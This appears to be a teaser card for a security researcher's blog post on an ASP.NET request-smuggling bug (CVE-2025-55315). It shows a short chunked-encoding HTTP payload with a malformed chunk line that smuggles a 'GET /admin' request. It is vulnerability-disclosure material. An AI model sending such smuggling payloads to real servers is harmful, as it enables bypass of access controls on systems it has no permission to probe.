 praetorian

How I Found the Worst ASP.NET Vulnerability

A $10K Bug (CVE-2025-55315)

Read Blog >

9.9
CVSS

$10K Bounty

HTTP/1.1 Request Stream

POST /Echo HTTP/1.1
Host: localhost
Transfer-Encoding: chunked
Content-Type: text/plain

2;\n
xx\r\n
xy\r\n
0\r\n
\r\n

GET /admin HTTP/1.1 ← Smuggled Request